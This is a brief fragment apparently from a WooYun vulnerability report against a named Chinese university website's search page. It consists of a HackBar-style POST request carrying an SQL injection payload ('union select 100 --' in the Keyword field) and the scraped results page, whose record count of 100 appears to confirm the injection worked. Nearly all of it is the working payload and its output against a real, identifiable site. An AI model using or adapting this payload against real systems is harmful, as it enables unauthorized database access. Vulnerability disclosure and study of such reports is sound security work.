 http://ifcen.sysu.edu.cn/search.aspx
Enable Post data Enable Referrer
Keyword=%' union select 100 --&SearchBtn=&IsFuzzy=on&CategoryID=41'&HasChild=on
概况 师资队伍 人才培养 教学教务 科学研究 招生就业 学生工作 党建工作 实验教学中心 关键字
栏目导航
您所在的位置：中山大学中法核工程与技术学院 >> 搜索结果页
搜索含有%' union select 100 --的结果
网站首页
找不到相关结果！
共100条记录 第1/5页 该页显示20条 第一页 上一页 1 2 3 4 5 下一页 最后一页 转到页 1
www.wooyun.org